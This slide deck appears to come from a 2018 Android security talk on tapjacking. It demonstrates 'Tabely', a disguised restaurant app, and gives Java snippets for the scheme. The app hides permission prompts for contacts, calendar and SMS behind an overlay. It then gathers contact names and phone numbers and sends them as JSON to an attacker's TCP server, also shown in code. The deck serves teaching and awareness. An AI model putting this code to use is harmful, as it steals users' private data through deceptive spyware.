Slide 1
Tap Jacking
Android Security
Munich, 07.02.2018

Slide 2
Structure
Idea
Demo
Code

Slide 3
Idea

Slide 4
Tabely – Users Perspective
Restaurant App
search for reastaurants
reserve tables for dinner
daily offers with discounts, presented to the users

Slide 5




Slide 6
Behind the Scenes
Every Daily offer → Request for new Permission
Contacts
Calendar
SMS
Search for a restaurant:
New Thread exploits data
Sends data as JSON to Server of Attacker

Slide 7
DEMO

Slide 9
Code Details

Slide 10
Architecture
Tabely
OfferActivity
PermissionHideServide
TCP-Server
TCP/JSON
Attack
HomeActivity
…

Slide 11
TCP-Server
private void serve() throws IOException { String clientSentence; ServerSocket welcomeSocket = new ServerSocket(port); while (true) { try { Socket connectionSocket = welcomeSocket.accept(); BufferedReader inFromClient = new BufferedReader(…); clientSentence = inFromClient.readLine(); handleClientResponse(clientSentence); } catch (IOException e) { e.printStackTrace(); } } }

Slide 12
TCP-Server
Just a JAR running
Printing out the content of the TCP messages
private void serve() throws IOException { String clientSentence; ServerSocket welcomeSocket = new ServerSocket(port); while (true) { try { Socket connectionSocket = welcomeSocket.accept(); BufferedReader inFromClient = new BufferedReader(…); clientSentence = inFromClient.readLine(); handleClientResponse(clientSentence); } catch (IOException e) { e.printStackTrace(); } } }

Slide 13
Tabely – Getting Permissions
public void getNewPermission() { if (!checkPermission(readContactsPermission)) { getPermission(readContactsPermission, REQUEST_CONTACTS_PERMISSION_CODE); } else if (!checkPermission(readCalendarPermission)) { getPermission(readCalendarPermission, REQUEST_CALENDAR_PERMISSION_CODE); } else if (!checkPermission(readSMSPermission)) { getPermission(readSMSPermission, REQUEST_SMS_PERMISSION_CODE); } }
private void getPermission(String permission, int requestCode) { ActivityCompat.requestPermissions(this, new String[]{permission}, requestCode); overlayService(true); }

Slide 14
Tabely – Getting Permissions
@Override public void onRequestPermissionsResult(int requestCode,
String[] permissions, int[]grantResults) {
super.onRequestPermissionsResult(requestCode, permissions, grantResults); overlayService(false); }

Slide 15
Tabely – Exploiting Data
public void performAttack() { //Contacts if (homeActivity.checkPermission(Manifest.permission.READ_CONTACTS)) { String data = homeActivity.gatherContactInformation(); sendData(data); } else { sendData("Client: " + uuid + " has not granted contacts permission"); } //Calendar … }

Slide 16
Tabely – Exploiting Data
public String gatherContactInformation(){ String result ="\"Contact data\": [ "; Cursor c = getContentResolver().query(…); while (c.moveToNext()) { String contactName = c.getString(c.getColumnIndex(...Phone.DISPLAY_NAME)); String phoneNumber = c.getString(c.getColumnIndex(...Phone.NUMBER)); result += "{\"name\": \"" + contactName + "\", " + "\"phoneNo\": \"" + phoneNumber +"\"}, "; } c.close(); result = result.substring(0, result.length()-2); return result += "]"; }

